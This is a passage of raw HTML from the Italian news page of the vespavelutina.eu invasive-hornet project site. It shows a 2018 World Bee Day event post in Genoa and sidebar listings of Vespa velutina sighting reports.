href="http://www.vespavelutina.eu/it-it/cosa-puoi-fare/invia-la-tua-segnalazione"   title="cosa puoi fare"  ><span>cosa puoi fare</span></a><ul><li class="   first-item SunItem-1 "><a href="https://www.vespavelutina.eu/it-it/cosa-puoi-fare/invia-la-tua-segnalazione"   title="invia la tua segnalazione"  ><span>invia la tua segnalazione</span></a></li><li class="   SunItem-2 "><a href="https://www.vespavelutina.eu/it-it/cosa-puoi-fare/guarda-le-segnalazioni"   title="guarda le segnalazioni"  ><span>guarda le segnalazioni</span></a></li><li class="   SunItem-3 "><a href="https://www.vespavelutina.eu/it-it/cosa-puoi-fare/aiutaci-a-monitorare"   title="aiutaci a monitorare"  ><span>aiutaci a monitorare</span></a></li><li class="   last-item SunItem-4 "><a href="https://www.vespavelutina.eu/it-it/cosa-puoi-fare/installa-una-trappola"   title="installa una trappola"  ><span>installa una trappola</span></a></li></ul></li><li class="dir   Item-4 "><a href="https://www.vespavelutina.eu/it-it/il-progetto/chi-siamo"   title="il progetto"  ><span>il progetto</span></a><ul><li class="   first-item SunItem-1 "><a href="https://www.vespavelutina.eu/it-it/il-progetto/chi-siamo"   title="chi siamo"  ><span>chi siamo</span></a></li><li class="   SunItem-2 "><a href="https://www.vespavelutina.eu/it-it/il-progetto/il-progetto"   title="il progetto"  ><span>il progetto</span></a></li><li class="   SunItem-3 "><a href="https://www.vespavelutina.eu/it-it/il-progetto/il-radar"   title="il radar"  ><span>il radar</span></a></li><li class="   SunItem-4 "><a href="https://www.vespavelutina.eu/it-it/il-progetto/a-che-punto-siamo"   title="a che punto siamo"  ><span>a che punto siamo</span></a></li><li class="   SunItem-5 "><a href="https://www.vespavelutina.eu/it-it/risultati-raggiunti"   title="risultati raggiunti"  ><span>risultati raggiunti</span></a></li><li class="   SunItem-6 "><a href="https://www.vespavelutina.eu/it-it/piano-After-LIFE"   title="piano After-LIFE"  ><span>piano After-LIFE</span></a></li><li class="   last-item SunItem-7 "><a href="https://www.vespavelutina.eu/it-it/il-progetto/i-progetti-life"   title="i progetti life"  ><span>i progetti life</span></a></li></ul></li><li class="dir   Item-5 "><a href="https://www.vespavelutina.eu/it-it/download/materiale-del-progetto"   title="download"  ><span>download</span></a><ul><li class="   first-item SunItem-1 "><a href="https://www.vespavelutina.eu/it-it/download/materiale-del-progetto"   title="materiale del progetto"  ><span>materiale del progetto</span></a></li><li class="   SunItem-2 "><a href="https://www.vespavelutina.eu/it-it/download/comunicati-stampa"   title="comunicati stampa"  ><span>comunicati stampa</span></a></li><li class="   SunItem-3 "><a href="https://www.vespavelutina.eu/it-it/download/dicono-di-noi"   title="dicono di noi"  ><span>dicono di noi</span></a></li><li class="   SunItem-4 "><a href="https://www.vespavelutina.eu/it-it/download/foto"   title="foto"  ><span>foto</span></a></li><li class="   SunItem-5 "><a href="https://www.vespavelutina.eu/it-it/download/video"   title="video"  ><span>video</span></a></li><li class="   SunItem-6 "><a href="https://www.vespavelutina.eu/it-it/download/articoli-scientifici"   title="articoli scientifici"  ><span>articoli scientifici</span></a></li><li class="   last-item SunItem-7 "><a href="https://www.vespavelutina.eu/it-it/download/atti-di-convegno"   title="atti di convegno"  ><span>atti di convegno</span></a></li></ul></li><li class="dir   Item-6 "><a href="https://www.vespavelutina.eu/it-it/come-interveniamo"   title="come interveniamo"  ><span>come interveniamo</span></a><ul><li class="   first-item SunItem-1 "><a href="https://www.vespavelutina.eu/it-it/come-interveniamo/monitoraggio"   title="monitoraggio"  ><span>monitoraggio</span></a></li><li class="   SunItem-2 "><a href="https://www.vespavelutina.eu/it-it/come-interveniamo/neutralizzazione-nidi"   title="neutralizzazione nidi"  ><span>neutralizzazione nidi</span></a></li><li class="   last-item SunItem-3 "><a href="https://www.vespavelutina.eu/it-it/come-interveniamo/vespa-emergency-team"   title="vespa emergency team"  ><span>vespa emergency team</span></a></li></ul></li><li class="  current  last-item Item-7  mm-selected"><a href="https://www.vespavelutina.eu/it-it/news" class="acurrent"  title="news"  ><span>news</span></a></li></ul>
</div>
 
 <script type="text/javascript">
     jQuery(document).ready(function ($) {


		 $('#gomenu243d6a7535').find(".dir.mm-selected").removeClass("mm-selected").parent().parent().addClass("mm-selected")
		 
         $('#gomenu243d6a7535').mobile_menu({
             slidingSubmenus: true,
             counters: true,
             navbartitle: "Menu",
             headerbox: ".menu_header",
             footerbox: ".menu_footer"			 
         });
		 
		  $('#gomenu243d6a7535').find("a[href='javascript:;']").on("click",function () {
			  $('#gomenu243d6a7535').find(".mm-close.mm-btn").click();
		  })
     });
</script>


 
            </div>
            <div class="header_element search2  ">
              <div class="icon glyphicons glyph-search visible-xs"></div>
              <div class="element_box searchBox2">
                <span id="dnn_dnnSEARCH2_ClassicSearch">
    
    
    <span class="searchInputContainer" data-moreresults="Guarda Altri Risultati" data-noresult="Nessun Risultato Trovato">
        <input name="dnn$dnnSEARCH2$txtSearch" type="text" maxlength="255" size="20" id="dnn_dnnSEARCH2_txtSearch" class="NormalTextBox" autocomplete="off" placeholder="Ricerca..." />
        <a class="dnnSearchBoxClearText" title="Cancella testo di ricerca"></a>
    </span>
    <a id="dnn_dnnSEARCH2_cmdSearch" class="search" href="javascript:__doPostBack(&#39;dnn$dnnSEARCH2$cmdSearch&#39;,&#39;&#39;)"> </a>
</span>


<script type="text/javascript">
    $(function() {
        if (typeof dnn != "undefined" && typeof dnn.searchSkinObject != "undefined") {
            var searchSkinObject = new dnn.searchSkinObject({
                delayTriggerAutoSearch : 400,
                minCharRequiredTriggerAutoSearch : 2,
                searchType: 'S',
                enableWildSearch: true,
                cultureCode: 'it-IT',
                portalId: -1
                }
            );
            searchSkinObject.init();
            
            
            // attach classic search
            var siteBtn = $('#dnn_dnnSEARCH2_SiteRadioButton');
            var webBtn = $('#dnn_dnnSEARCH2_WebRadioButton');
            var clickHandler = function() {
                if (siteBtn.is(':checked')) searchSkinObject.settings.searchType = 'S';
                else searchSkinObject.settings.searchType = 'W';
            };
            siteBtn.on('change', clickHandler);
            webBtn.on('change', clickHandler);
            
            
        }
    });
</script>

              </div>
            </div>
          </div>
        </div>
      </div>
      
      
      
      <div class="dnn_layout    ">
        <div class="head_mid clearfix">
          <div class="dnn_logo">
            <a id="dnn_dnnLOGOphone_hypLogo" title="www.vespavelutina.eu" href="https://www.vespavelutina.eu/it-it/"><img id="dnn_dnnLOGOphone_imgLogo" src="/Portals/0/LOGO%20VESPA.png?ver=2016-05-24-161052-943" alt="www.vespavelutina.eu" style="border-width:0px;" /></a>
          </div>
        </div>
      </div>
    </div>
   </div>

    <!-- mobile end -->
    
      <!-- breadcrumb --> 
    <div class="breadcrumbBox   ">
      <div class="breadcrumbshade">
        <div class="dnn_layout">
          <div class="content_mid clearfix">
            <div class="breadcrumbborder">
              <h3><span class="glyphicons glyph-google-maps"></span>news </h3>
              <div class="breadcrumbRight"> <a href="https://www.vespavelutina.eu/it-it/" > </a> 
                <span id="dnn_dnnBREADCRUMB_lblBreadCrumb" itemprop="breadcrumb" itemscope="" itemtype="https://schema.org/breadcrumb"><span itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://www.vespavelutina.eu/it-it/news" class="breadcrumb" itemprop="item"><span itemprop="name">news</span></a><meta itemprop="position" content="1" /></span></span></span>
              </div>
              <div class="clear"></div>
            </div>
          </div>
        </div>

                      </div>
    </div>

    <!-- breadcrumb end -->
    
    <!-- content pane --> 
    <section id="dnn_content">
          <div id="dnn_Full_Screen_PaneA" class="Full_Screen_PaneA DNNEmptyPane"></div>
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <div class="pane_layout">
                <div class="row">
                  <div class="col-sm-12">
                    <div id="dnn_TopPane" class="TopPane DNNEmptyPane"></div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id="dnn_Full_Screen_PaneB" class="Full_Screen_PaneB DNNEmptyPane"></div>
          <div class="dnn_layout">
            <div class="content_mid clearfix">
              <div class="pane_layout">
                <div class="row">
                  <div class="col-sm-3">
                    <div id="dnn_RowOne_Grid3_Pane" class="RowOne_Grid3_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-9">
                    <div id="dnn_RowOne_Grid9_Pane" class="RowOne_Grid9_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-4">
                    <div id="dnn_RowTwo_Grid4_Pane" class="RowTwo_Grid4_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-8">
                    <div id="dnn_RowTwo_Grid8_Pane" class="RowTwo_Grid8_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-5">
                    <div id="dnn_RowThree_Grid5_Pane" class="RowThree_Grid5_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-7">
                    <div id="dnn_RowThree_Grid7_Pane" class="RowThree_Grid7_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-6">
                    <div id="dnn_RowFour_Grid6_Pane1" class="RowFour_Grid6_Pane1 DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-6">
                    <div id="dnn_RowFour_Grid6_Pane2" class="RowFour_Grid6_Pane2 DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-7">
                    <div id="dnn_RowFive_Grid7_Pane" class="RowFive_Grid7_Pane DNNEmptyPane"></div>
                  </div>
                  <div class="col-sm-5">
                    <div id="dnn_RowFive_Grid5_Pane" class="RowFive_Grid5_Pane DNNEmptyPane"></div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-8">
                    <div id="dnn_RowSix_Grid8_Pane" class="RowSix_Grid8_Pane"><div class="DnnModule DnnModule-DNNGoxBlog DnnModule-435"><a name="435"></a>

<div class="Container-8"> 
  <!--Container Title-->
  <div class="dnntitle">
    <span id="dnn_ctr435_dnnTITLE8_titleLabel" class="title8">Le ultime notizie</span>



  </div>
  <!--Container Title End--> 
  <!--Container Content-->
  <div class="contentmain1">
    
    <div id="dnn_ctr435_ContentPane" class="contentpane"><!-- Start_Module_435 --><div id="dnn_ctr435_ModuleContent" class="DNNModuleContent ModDNNGoxBlogC">
	

<div id="dnn_ctr435_View_Index_plLicense">
		



<div class="validationEngineContainer form_div_435" >
    <!--[if LT IE 9]>
	<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<style type="text/css">
		.simple_list .post_thum img{
        	max-width:none;	
        }
	</style>
<![endif]-->     


<div class="simple_list Skin_03_Simple">
			<div class="page_meta">
				Archivio per tag: <span> #20 maggio 2018</span><a href="https://www.vespavelutina.eu/it-it/news">Ritorna</a>
		</div>
			    
	
    		<!-- Rss Begin-->
		<div class="news_rss"><a href="/DesktopModules/DNNGo_xBlog/Resource_Ajax.aspx?ModuleId=435&ajaxType=2&TabId=95&PortalId=0&language=it-IT&" target="_blank"><img src="/DesktopModules/DNNGo_xBlog/Skins/Skin_03_Simple/theme/images/rss.png" alt="RSS" title="RSS" /></a></div>
	<!-- Rss End-->
									<article class="news_post">
					<!-- News Thumbnail Begin-->
					                                        
					<div class="post_thum"><a href="https://www.vespavelutina.eu/it-it/news/ArticleID/141/“ApiAmo”-un’evento-per-celebrare-la-giornata-mondiale-delle-Api"><img src="/Portals/0/xBlog/uploads/2018/5/15/Locandina_ApiAmo_WEB new.jpg"  alt="“ApiAmo”: un’evento per celebrare la giornata mondiale delle Api" title="“ApiAmo”: un’evento per celebrare la giornata mondiale delle Api"  style="width:180px;"/></a></div>
                    										<!-- News Thumbnail End-->
					<!-- News Title Begin-->
					<h2 class="news_title">
                    <a href="https://www.vespavelutina.eu/it-it/news/ArticleID/141/“ApiAmo”-un’evento-per-celebrare-la-giornata-mondiale-delle-Api">“ApiAmo”: un’evento per celebrare la giornata mondiale delle Api</a>
                    
                            					</h2>
					<!-- News Title End-->
					<ul class="single_meta">
                                        <li><span><i class="icon-folder-open"></i> <a href="https://www.vespavelutina.eu/it-it/news/CategoryID/2" >EVENTI PUBBLICI</a></span></li>                    <li><span><i class="icon-calendar"></i> 15/05/2018 02:15:00</span></li>                                        <li><span ><i class="icon-eye-open"></i> Visualizzazioni 6620</span></li> 
                    
                    </ul>
					<div class="post_content clearfix">
						<!-- News Summary Begin-->
						Con ApiAmo, il 20 maggio si celebra a Genova, in piazza Sarzano, la giornata mondiale delle api.
L’evento, organizzato da ALPA Miele, si aprirà alle ore 10:00. Oltre all’esposizione di materiale apistico sono previsti anche la degustazione di mieli e una ricca serie di attività ludiche e didattiche per i più piccoli. Particolare attenzione è stata rivolta al pubblico dei più giovani, ai quali sarà illustrato il mondo delle api anche attraverso l’arnia didattica.


						<!-- News Summary End-->
						<div class="post_more"><a href="https://www.vespavelutina.eu/it-it/news/ArticleID/141/“ApiAmo”-un’evento-per-celebrare-la-giornata-mondiale-delle-Api" >Dettagli...</a></div>
                        
                        <div class="tool_rating">
                                                                                </div> 
                        
					</div>	
                   
                    
                    		
				</article>
		    		
				<div class="xblog_page">
					
				</div>
	</div>



  
 </div>

 <script type="text/javascript">
     jQuery(function (q) {
         q(".form_div_435").validationEngine({
             promptPosition: "topRight"
         });

         q(".form_div_435 input[lang='Submit']").click(function () {
             if (!$('.form_div_435').validationEngine('validate')) {
                 return false;
             }
         });

     });

     function CancelValidation() {
         jQuery('#Form').validationEngine('detach');
     }
</script>


	</div>







</div><!-- End_Module_435 --></div>
  </div>
  <!--Container Content End--> 
</div>









</div></div>
                  </div>
                  <div class="col-sm-4">
                    <div id="dnn_RowSix_Grid4_Pane" class="RowSix_Grid4_Pane"><div class="DnnModule DnnModule-DNNGOxBlogDashBoard DnnModule-436"><a name="436"></a>

<div class="Container-8"> 
  <!--Container Title-->
  <div class="dnntitle">
    <span id="dnn_ctr436_dnnTITLE8_titleLabel" class="title8">Categorie</span>



  </div>
  <!--Container Title End--> 
  <!--Container Content-->
  <div class="contentmain1">
    
    <div id="dnn_ctr436_ContentPane" class="contentpane"><!-- Start_Module_436 --><div id="dnn_ctr436_ModuleContent" class="DNNModuleContent ModDNNGOxBlogDashBoardC">
	<div id="dnn_ctr436_View_DashBoard_plLicense">
		
<div class="validationEngineContainer form_div_436">

 <div class="Category_Default">
  


 
   
  




<ul class="category_list">
                       <li><a href='https://www.vespavelutina.eu/it-it/news/CategoryID/2' title="">EVENTI PUBBLICI <span>(31)</span></a>
                       </li>
                              <li><a href='https://www.vespavelutina.eu/it-it/news/CategoryID/3' title="">VESPA VELUTINA <span>(33)</span></a>
                       </li>
                              <li><a href='https://www.vespavelutina.eu/it-it/news/CategoryID/4' title="">IL PROGETTO <span>(26)</span></a>
                       </li>
                              <li><a href='https://www.vespavelutina.eu/it-it/news/CategoryID/5' title="">IN EUROPA <span>(16)</span></a>
                       </li>
                              <li><a href='https://www.vespavelutina.eu/it-it/news/CategoryID/6' title="">SPECIE ALLOCTONE <span>(8)</span></a>
                       </li>
                              <li><a href='https://www.vespavelutina.eu/it-it/news/CategoryID/7' title="">IN EVIDENZA <span>(31)</span></a>
                       </li>
             </ul>
</div>
 
<div style="display:none;" >
    
</div>
 </div>



 <script type="text/javascript">
     jQuery(function (q) {
         q(".form_div_436").validationEngine({
             promptPosition: "topRight"
         });

         q(".form_div_436 input[lang='Submit']").click(function () {
             if (!$('.form_div_436').validationEngine('validate')) {
                 return false;
             }
         });

     });
     function CancelValidation() {
         jQuery('#Form').validationEngine('detach');
     }
</script>



	</div>

</div><!-- End_Module_436 --></div>
  </div>
  <!--Container Content End--> 
</div>









</div><div class="DnnModule DnnModule-DNNGOxBlogDashBoard DnnModule-437"><a name="437"></a>

<div class="Container-8"> 
  <!--Container Title-->
  <div class="dnntitle">
    <span id="dnn_ctr437_dnnTITLE8_titleLabel" class="title8">Tags</span>



  </div>
  <!--Container Title End--> 
  <!--Container Content-->
  <div class="contentmain1">
    
    <div id="dnn_ctr437_ContentPane" class="contentpane"><!-- Start_Module_437 --><div id="dnn_ctr437_ModuleContent" class="DNNModuleContent ModDNNGOxBlogDashBoardC">
	<div id="dnn_ctr437_View_DashBoard_plLicense">
		
<div class="validationEngineContainer form_div_437">

 	<div class="Tag_Default">
		<div class="article_tag clearfix">
					   <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23theGuardian" >#theGuardian</a> 
					   <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23Ormea" >#Ormea</a> 
					   <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23Albenga" >#Albenga</a> 
					   <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23progetto" >#progetto</a> 
					   <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23regolamentoEU" >#regolamentoEU</a> 
					   <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23Regione+Lombardia" >#Regione Lombardia</a> 
					   <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23liguria" >#liguria</a> 
					   <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23divulgazione" >#divulgazione</a> 
					   <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23Gestione+integrata" >#Gestione integrata</a> 
					   <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23Invertebrati+invasivi" >#Invertebrati invasivi</a> 
				</div>
	</div>
 

 
 
<div style="display:none;" >
    
</div>
 </div>



 <script type="text/javascript">
     jQuery(function (q) {
         q(".form_div_437").validationEngine({
             promptPosition: "topRight"
         });

         q(".form_div_437 input[lang='Submit']").click(function () {
             if (!$('.form_div_437').validationEngine('validate')) {
                 return false;
             }
         });

     });
     function CancelValidation() {
         jQuery('#Form').validationEngine('detach');
     }
</script>



	</div>

</div><!-- End_Module_437 --></div>
  </div>
  <!--Container Content End--> 
</div>









</div><div class="DnnModule DnnModule-DNNGOxBlogDashBoard DnnModule-438"><a name="438"></a>

<div class="Container-8"> 
  <!--Container Title-->
  <div class="dnntitle">
    <span id="dnn_ctr438_dnnTITLE8_titleLabel" class="title8">In evidenza</span>



  </div>
  <!--Container Title End--> 
  <!--Container Content-->
  <div class="contentmain1">
    
    <div id="dnn_ctr438_ContentPane" class="contentpane"><!-- Start_Module_438 --><div id="dnn_ctr438_ModuleContent" class="DNNModuleContent ModDNNGOxBlogDashBoardC">
	<div id="dnn_ctr438_View_DashBoard_plLicense">
		
<div class="validationEngineContainer form_div_438">

 <div class="CategorieTab_Top  CategorieTab_Top_1 PopularTab_Default"  id="tabposition_438">
        <ul class="resp-tabs-list">
      <li><span>recenti</span></li>
      <li><span>i più visti</span></li>
      <li><span>tags</span></li>
    </ul>
        <div class="resp-tabs-container">
      <div class="resp_container">
        <div class="resp_margin">                     <ul class="news_toplist">
                        <li class="clearfix"> 
            
            
                                                                    
                <div class="view_right">
                                    <h3 class="post_title"><a href="https://www.vespavelutina.eu/it-it/news/ArticleID/225/Aggiornamenti-situazione-Vespa-Velutina-in-Piemonte" title="Aggiornamenti situazione Vespa Velutina in Piemonte">Aggiornamenti situazione Vespa Velutina in Piemonte</a></h3>
                                
                                                    <div class="post_category"></div>
                                                    <div class="post_tags"></div>
                                                    <div class="post_summary"> L’espansione di Vespa velutina prosegue anche in Piemonte e ciò dimostra l’importanza di un monitoraggio regionale continuo.

Allo stato attuale la presenza di V. velutina nel ter...  </div>
                                </div>
              
              
              
              
            </li>
                        <li class="clearfix"> 
            
            
                                                            <div class="post_thum"><a href="https://www.vespavelutina.eu/it-it/news/ArticleID/223/In-ricordo-di-don-Giovanni-Amani-dellAbbazia-dei-Padri-Benedettini-S-M-di-Finalpia"><img src="http://www.vespavelutina.eu/DesktopModules/DNNGo_xBlog/Resource_Ajax.aspx?ajaxType=4&PortalId=0&TabId=95&ID=330&width=80&height=80&mode=W"  alt="" title="" /></a> </div>
                                                    
                <div class="view_right">
                                    <h3 class="post_title"><a href="https://www.vespavelutina.eu/it-it/news/ArticleID/223/In-ricordo-di-don-Giovanni-Amani-dellAbbazia-dei-Padri-Benedettini-S-M-di-Finalpia" title="In ricordo di don Giovanni Amani dell'Abbazia dei Padri Benedettini S.M. di Finalpia">In ricordo di don Giovanni Amani dell'Abbazia dei Padri Benedettini S.M. di Finalpia</a></h3>
                                
                                                    <div class="post_category"><a href="https://www.vespavelutina.eu/it-it/news/CategoryID/4" >IL PROGETTO</a></div>
                                                    <div class="post_tags"></div>
                                                    <div class="post_summary"> Mercoledì 12 ottobre 2022 ci ha lasciato don Giovanni Amani dell'Abbazia dei Padri Benedettini S.M. di Finalpia. Grazie a don Giovanni e all'Abbazia, il Progetto LIFE STOPVESPA ha potuto operare in Li...  </div>
                                </div>
              
              
              
              
            </li>
                        <li class="clearfix"> 
            
            
                                                            <div class="post_thum"><a href="https://www.vespavelutina.eu/it-it/news/ArticleID/222/Prime-segnalazioni-di-Vespa-velutina-in-Provincia-di-Pisa"><img src="http://www.vespavelutina.eu/DesktopModules/DNNGo_xBlog/Resource_Ajax.aspx?ajaxType=4&PortalId=0&TabId=95&ID=329&width=80&height=80&mode=W"  alt="" title="" /></a> </div>
                                                    
                <div class="view_right">
                                    <h3 class="post_title"><a href="https://www.vespavelutina.eu/it-it/news/ArticleID/222/Prime-segnalazioni-di-Vespa-velutina-in-Provincia-di-Pisa" title="Prime segnalazioni di Vespa velutina in Provincia di Pisa">Prime segnalazioni di Vespa velutina in Provincia di Pisa</a></h3>
                                
                                                    <div class="post_category"><a href="https://www.vespavelutina.eu/it-it/news/CategoryID/3" >VESPA VELUTINA</a></div>
                                                    <div class="post_tags"><a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23Toscana" title="#Toscana">#Toscana</a>
, <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23segnalazioni" title="#segnalazioni">#segnalazioni</a>
, <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23Vespa+velutina" title="#Vespa velutina">#Vespa velutina</a>
</div>
                                                    <div class="post_summary"> Tra la fine di luglio e l’inizio di agosto, alcuni individui di Vespa velutina sono stati osservati in nuove aree della Toscana.   </div>
                                </div>
              
              
              
              
            </li>
                        <li class="clearfix"> 
            
            
                                                            <div class="post_thum"><a href="https://www.vespavelutina.eu/it-it/news/ArticleID/220/L’apicoltura-in-Europa-cosa-ne-pensano-gli-apicoltori"><img src="http://www.vespavelutina.eu/DesktopModules/DNNGo_xBlog/Resource_Ajax.aspx?ajaxType=4&PortalId=0&TabId=95&ID=328&width=80&height=80&mode=W"  alt="" title="" /></a> </div>
                                                    
                <div class="view_right">
                                    <h3 class="post_title"><a href="https://www.vespavelutina.eu/it-it/news/ArticleID/220/L’apicoltura-in-Europa-cosa-ne-pensano-gli-apicoltori" title="L’apicoltura in Europa: cosa ne pensano gli apicoltori?">L’apicoltura in Europa: cosa ne pensano gli apicoltori?</a></h3>
                                
                                                    <div class="post_category"><a href="https://www.vespavelutina.eu/it-it/news/CategoryID/5" >IN EUROPA</a>, <a href="https://www.vespavelutina.eu/it-it/news/CategoryID/7" >IN EVIDENZA</a></div>
                                                    <div class="post_tags"><a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23questionario" title="#questionario">#questionario</a>
, <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23apicoltura" title="#apicoltura">#apicoltura</a>
, <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23Europa" title="#Europa">#Europa</a>
</div>
                                                    <div class="post_summary"> Sei un apicoltore? Vorresti comunicare quali siano le problematiche che affliggono maggiormente la tua attività e quali potrebbero essere le possibili soluzioni per migliorare l’apicoltura in Europa?...  </div>
                                </div>
              
              
              
              
            </li>
                      </ul>
           </div>
      </div>
      <div class="resp_container">
        <div class="resp_margin">                     <ul class="news_toplist">
                        <li class="clearfix"> 
                                      <div class="post_thum"><a href="https://www.vespavelutina.eu/it-it/news/ArticleID/154/Vespa-velutina-con-“chi”-non-confonderla"><img src="http://www.vespavelutina.eu/DesktopModules/DNNGo_xBlog/Resource_Ajax.aspx?ajaxType=4&PortalId=0&TabId=95&ID=189&width=80&height=80&mode=W"  alt="" title="" /></a> </div>
                                           
                <div class="view_right">
                                    <h3 class="post_title"><a href="https://www.vespavelutina.eu/it-it/news/ArticleID/154/Vespa-velutina-con-“chi”-non-confonderla" title="Vespa velutina: con “chi” non confonderla. ">Vespa velutina: con “chi” non confonderla. </a></h3>
                                                                    <div class="post_category"><a href="https://www.vespavelutina.eu/it-it/news/CategoryID/7" >IN EVIDENZA</a></div>
                                                    <div class="post_tags"><a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23Vespa+velutina" title="#Vespa velutina">#Vespa velutina</a>
, <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23Identificazione" title="#Identificazione">#Identificazione</a>
, <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23Volantino+per+il+riconoscimento" title="#Volantino per il riconoscimento">#Volantino per il riconoscimento</a>
</div>
                                                    <div class="post_summary"> In questi ultimi mesi sono pervenute segnalazioni di insetti erroneamente identificati come Vespa velutina. In Italia sono presenti 23 specie di vespe sociali e un’ampia varietà di altri insetti. Spe...  </div>
                                </div>
              
              
              
            </li>
                        <li class="clearfix"> 
                                      <div class="post_thum"><a href="https://www.vespavelutina.eu/it-it/news/ArticleID/77/La-Vespa-velutina-è-arrivata-in-Toscana"><img src="http://www.vespavelutina.eu/DesktopModules/DNNGo_xBlog/Resource_Ajax.aspx?ajaxType=4&PortalId=0&TabId=95&ID=102&width=80&height=80&mode=W"  alt="" title="" /></a> </div>
                                           
                <div class="view_right">
                                    <h3 class="post_title"><a href="https://www.vespavelutina.eu/it-it/news/ArticleID/77/La-Vespa-velutina-è-arrivata-in-Toscana" title="La Vespa velutina è arrivata in Toscana">La Vespa velutina è arrivata in Toscana</a></h3>
                                                                    <div class="post_category"><a href="https://www.vespavelutina.eu/it-it/news/CategoryID/7" >IN EVIDENZA</a></div>
                                                    <div class="post_tags"><a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23toscana" title="#toscana">#toscana</a>
, <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23segnalazioni" title="#segnalazioni">#segnalazioni</a>
</div>
                                                    <div class="post_summary"> Vespa velutina continua la sua espansione in Italia: nel 2016 la specie aveva colonizzato il Veneto e recentemente due individui sono stati catturati in Toscana, a una distanza di circa 150 km dalla z...  </div>
                                </div>
              
              
              
            </li>
                        <li class="clearfix"> 
                                      <div class="post_thum"><a href="https://www.vespavelutina.eu/it-it/news/ArticleID/15/Vespa-velutina-trovata-nella-Città-Metropolitana-di-Torino"><img src="http://www.vespavelutina.eu/DesktopModules/DNNGo_xBlog/Resource_Ajax.aspx?ajaxType=4&PortalId=0&TabId=95&ID=26&width=80&height=80&mode=W"  alt="" title="" /></a> </div>
                                           
                <div class="view_right">
                                    <h3 class="post_title"><a href="https://www.vespavelutina.eu/it-it/news/ArticleID/15/Vespa-velutina-trovata-nella-Città-Metropolitana-di-Torino" title="Vespa velutina trovata nella Città Metropolitana di Torino">Vespa velutina trovata nella Città Metropolitana di Torino</a></h3>
                                                                    <div class="post_category"><a href="https://www.vespavelutina.eu/it-it/news/CategoryID/7" >IN EVIDENZA</a></div>
                                                    <div class="post_tags"><a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23segnalazioni" title="#segnalazioni">#segnalazioni</a>
, <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23vespavelutina" title="#vespavelutina">#vespavelutina</a>
, <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23piemonte" title="#piemonte">#piemonte</a>
</div>
                                                    <div class="post_summary"> Il 7 ottobre 2016 è stata confermata la presenza di un esemplare maschio di Vespa velutina a Rivoli, comune della Città Metropolitana di Torino, a circa 70 km di distanza dai ritrovamenti degli anni p...  </div>
                                </div>
              
              
              
            </li>
                        <li class="clearfix"> 
                                      <div class="post_thum"><a href="https://www.vespavelutina.eu/it-it/news/ArticleID/18/Vespa-velutina-in-Veneto"><img src="http://www.vespavelutina.eu/DesktopModules/DNNGo_xBlog/Resource_Ajax.aspx?ajaxType=4&PortalId=0&TabId=95&ID=34&width=80&height=80&mode=W"  alt="" title="" /></a> </div>
                                           
                <div class="view_right">
                                    <h3 class="post_title"><a href="https://www.vespavelutina.eu/it-it/news/ArticleID/18/Vespa-velutina-in-Veneto" title="Vespa velutina in Veneto">Vespa velutina in Veneto</a></h3>
                                                                    <div class="post_category"><a href="https://www.vespavelutina.eu/it-it/news/CategoryID/7" >IN EVIDENZA</a></div>
                                                    <div class="post_tags"><a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23vespavelutina" title="#vespavelutina">#vespavelutina</a>
, <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23segnalazioni" title="#segnalazioni">#segnalazioni</a>
, <a href="https://www.vespavelutina.eu/it-it/news?SearchTag=%23veneto" title="#veneto">#veneto</a>
</div>
                                                    <div class="post_summary"> Grazie alla guardia ecologica Luigi Toschi, che ha riconosciuto come Vespa velutina i calabroni trovati dall’apicoltore Giuliano Montagnini nel suo apiario sito nel comune di Bergantino (Rovigo), vie...  </div>
                                </div>
              
              
              
            </li>
                      </ul>
           </div>
      </div>
      <div class="resp_container">
